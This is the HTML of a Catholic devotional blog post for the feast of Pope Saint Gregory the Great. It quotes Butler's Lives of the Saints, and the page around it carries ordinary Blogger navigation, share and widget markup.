<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 3 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Pope Saint Gregory the Great
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-03T07:30:00+10:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7647630658108613013' itemprop='articleBody'>
<meta content='   T he 3rd of September is the feast day of Pope Saint Gregory the Great (c. 540 – 12 March 604). He is the patron saint of musicians, sing...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 3rd of September is the feast day of Pope Saint Gregory the Great (c.&#8201;540 &#8211; 12 March 604). He is the patron saint of musicians, singers, students, and teachers.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
GREGORY was a Roman of noble birth, and while still young was governor of Rome. On his father&#8217;s death he gave his great wealth to the poor, turned his house on the Cœlian Hill into a monastery, which now bears his name, and for some years lived as a perfect monk. The Pope drew him from his seclusion to make him one of the seven deacons of Rome; and he did great service to the Church for many years as what we now call Nuncio to the Imperial court at Constantinople. While still a monk the saint was struck with some boys who were exposed for sale in Rome, and heard with sorrow that they were pagans. &#8220;And of what race are they?&#8221; he asked. &#8220;They are Angles.&#8221; &#8220;Worthy indeed to be Angels of God,&#8221; said he. &#8220;And of what province?&#8221; &#8220;Of Deira,&#8221; was the reply. &#8220;Truly must we rescue them from the wrath of God. And what is the name of their king?&#8221; &#8220;He is called Ella.&#8221; &#8220;It is well,&#8221; said Gregory; &#8220;Alleluia must be sung in their land to God.&#8221; He at once got leave from the Pope, and had set out to convert the English when the murmurs of the people led the Pope to recall him. Still the Angles were not forgotten, and one of the Saint&#8217;s first cares as Pope was to send from his own monastery St. Augustine and other monks to England. On the death of Pope Pelagius II., Gregory was compelled to take the government of the Church, and for fourteen years his pontificate was a perfect model of ecclesiastical rule. He healed schisms; revived discipline; saved Italy by converting the wild Arian Lombards who were laying it waste; aided in the conversion of the Spanish and French Goths, who were also Arians; and kindled anew in Britain the light of the Faith, which the English had put out in blood. He set in order the Church&#8217;s prayers and chant, guided and consoled her pastors with innumerable letters, and preached incessantly, most effectually by his own example. He died A. D. 604, worn out by austerities and toils; and the Church reckons him one of her four great doctors, and reveres him as St. Gregory the Great.<br />
<br />
<b>Reflection.</b>&#8212;The champions of faith prove the truth of their teaching no less by the holiness of their lives than by the force of their arguments. Never forget that to convert others you must first see to your own soul.</blockquote>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="242" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image:&nbsp;Jerome and Gregory by Antonio Vivarini (15th Century)</td></tr>
</tbody></table>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/pope-saint-gregory-great.html&title=Pope Saint Gregory the Great' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/pope-saint-gregory-great.html&title=Pope Saint Gregory the Great' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/pope-saint-gregory-great.html&title=Pope Saint Gregory the Great' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/pope-saint-gregory-great.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg&description=   T he 3rd of September is the feast day of Pope Saint Gregory the Great (c. 540 – 12 March 604). He is the patron saint of musicians, sing...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/pope-saint-gregory-great.html&title=Pope Saint Gregory the Great' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-rosalia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-brocard.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-03T07:30:00+10:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6341347506660230936/7647630658108613013' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://draft.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7647630658108613013&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7647630658108613013&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7647630658108613013&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7647630658108613013&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7647630658108613013&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6341347506660230936&postID=7647630658108613013&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-rosalia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/saint-brocard.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/which-patron-saint-has-your-personality.html'>
<img alt='Which Patron Saint has your Personality Type?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP5Ii0Pw2d4VZKVbj4feNJngBZsq8SsmJpW0TQFrw9IsM9qq38w3BinmXlsR_yD6lZwn8u45z0xM_YSHdTcQv4CTzwSIp5cdO00zHE7VvUMIoIfdKIQ9lj8ns4g067dlq3h_lJmGFTOVM/s72-c/Catherine_of_Siena.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/which-patron-saint-has-your-personality.html'>Which Patron Saint has your Personality Type?</a></div>
<div class='item-snippet'>          St. Catherine of Siena ,  by anonymous painter, 19th century   Joan of Arc? St. Catherine? St Patrick? Take this personality asses...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
